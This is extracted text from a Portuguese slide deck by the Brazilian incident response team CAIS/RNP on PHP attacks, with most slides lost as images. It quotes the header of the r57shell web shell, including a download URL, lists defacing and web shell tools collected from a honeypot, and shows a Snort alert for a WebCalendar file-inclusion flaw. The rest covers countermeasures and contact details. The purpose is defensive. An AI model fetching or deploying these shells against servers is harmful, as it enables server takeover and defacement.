







Anatomia de ataques PHP: Vulnerabilidades, GAIS exploração e contramedidas **/\* r57shell.php - ñêðèïò íà ïõï ïîçâîëÿþùèé âàì âûïîëíÿòü øåëë êîìàíäû íà ñåðâåðå ÷åðåç áðàóçåð /\* Âû ìîæåòå ñêà÷àòü íîâóþ âåðñèþ íà íàøåì ñàéòå: http://rst.void.ru /\* Âåðñèÿ: 1.24 (New Year Edition) /\*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\*/ /\* (c)oded by 1dt.w0lf /\* RST/GHC http://rst.void.ru , http://ghc.ru /\* ANY MODIFIED REPUBLISHING IS RESTRICTED /\*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~\*/ /\* Îòäåëüíàÿ áëàãîäàðíîñòü çà ïîìîùü è èäåè: blf, virus, NorD è âñåì ÷åðòÿì èç RST/GHC. /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*/ /\* ~~~ Íàñòðîéêè | Options ~~~ \*/ // Âûáîð ÿçûêà | Language // \$language='ru' - ðóññêèé (russian) // \$language='eng' - english (àíãëèéñêèé)**

#### **http://rst.void.ru/download/r57shell.txt**

Rede Nacional de Ensino e Pesquisa Promovendo o uso inovador de redes avançadas no Brasil





WebCalendar v1.0RC3 (11 Mar 2005)



#### **Exploração**

- **Defacing Tool -rw-r--r-- 1 ivocarv ivocarv 14878 Mar 23 16:03 cmd.gif**
- **Data Cha0s PHP Command/Safemode Exploit -rw-r--r-- 1 ivocarv ivocarv 26671 Mar 26 19:30 cse.txt**

• **r57shell -rw-r--r-- 1 ivocarv ivocarv 108128 Mar 23 16:25 r57shell.txt**

• **PHPSHELL -rw-r--r-- 1 ivocarv ivocarv 37241 May 9 16:19 tool.txt**



#### **Contramedidas**

- **Manter o PHP atualizado**
- **Habilitar o safe\_mode no php.ini**
	- **safe\_mode\_exec\_dir**
- **Ter controle sobre as aplicações instaladas em cada servidor WWW**
- **Manter as aplicações PHP atualizadas**
- **Usar IDS snort e regras bleedingsnort para verificar tentativas de acesso indevidas**
- **Verificar logs dos servidores WWW**
- **Utilizar** *chroot* **e usuários sem privilégios para reduzir os direitos do servidor WWW**





#### **Contramedidas**

- **Utilizar um usuário diferente para rodar o servidor WWW e atualizar as páginas**
- **Desabilitar o register\_globals caso esteja habilitado**
- **Montar o /tmp com a opção –noexec**
- **Monitorar o tráfego que sai do seu servidor WWW (base para ataques)**
- **Remover todo** *software* **que não está sendo usado (wget, perl, curl, ftp, gcc, etc)**



### **Contramedidas**



[\*\*] [1:2002898:2] BLEEDING-EDGE WEB PHP Web Calendar Remote File Inclusion Attempt [\*\*]

[Classification: Web Application Attack] [Priority: 1]

05/09-22:22:08.609942 172.16.1.2:4260 -> 10.0.0.2:80

TCP TTL:126 TOS:0x0 ID:58061 IpLen:20 DgmLen:736 DF

\*\*\*AP\*\*\* Seq: 0x5A591CAE Ack: 0xFBC14DC6 Win: 0xFFFF TcpLen: 20

[Xref => http://cve.mitre.org/cgi-bin/cvename.cgi?name=2005- 2717][Xref => http://www.securityfocus.com/bid/14651]



## **Ações do CAIS/RNP**

 **Utilização de honeypots para detecção de** *malware* **e scripts armazenados em servidores públicos**

- **Análise da URL**
- *Download* **da console ou** *malware*
- **Verificação da origem**

 **Monitoramento de atividade suspeita utilizando sensores em redes diversas**

- **Notificação dos responsáveis sobre atividade maliciosa**
- **Retirada dos scripts e** *malware* **hospedados através de contato direto com responsáveis**
- **Armazenamento de amostras de** *malware*
- Rede Nacional de Ensino e Pesquisa Promovendo o uso inovador de redes avançadas no Brasil **Endereço artefatos@cais.rnp.br**

**33**

#### **Conclusões**



#### **Extrema facilidade de exploração das vulnerabilidades**

- Ataques resultam em diversas possibilidades
	- Instalação de *bots* e outros tipos de *malware*
	- Manipulação do sistema de arquivos
	- *Defacements*
	- Obtenção de informações sigilosas
		- Senhas
		- Bases de dados

#### *Existem contramedidas para tais ataques*



Rede Nacional de Ensino e Pesquisa Promovendo o uso inovador de redes avançadas no Brasil



# **Informações de Contato**

# Centro de Atendimento a Incidentes de Segurança – CAIS

cais@cais.rnp.br - http://www.rnp.br/cais



### Ivo de Carvalho Peixinho – ivocarv@cais.rnp.br



Rede Nacional de Ensino e Pesquisa Promovendo o uso inovador de redes avançadas no Brasil

# **Contato com o CAIS: Notificação de Incidentes**

Incidentes de segurança envolvendo redes conectadas ao backbone da RNP podem ser encaminhadas ao CAIS através de:

*4. E-mail*: **cais@cais.rnp.br**.

Para envio de informações criptografadas, recomenda-se o uso da chave PGP pública do CAIS, disponível em: **http://www.rnp.br/cais/cais-pgp.key**

*7. Web*: Através do Formulário para Notificação de Incidentes de Segurança, disponível em: **http://www.rnp.br/cais/atendimento\_form.html**

#### *Atendimento Emergencial:*

Contatos emergenciais fora do horário comercial (09:00 - 18:00) devem ser feitos através do telefone: **(61) 226-9465**.

#### *Alertas do CAIS*

O CAIS mantém a lista **rnp-alerta@cais.rnp.br**. Assinatura aberta à comunidade atuante na área. Inscrições através do formulário disponível em:

#### **http://www.rnp.br/cais/alertas**

Rede Nacional de Ensino e Pesquisa Promovendo o uso inovador de redes avançadas no Brasil





**36**







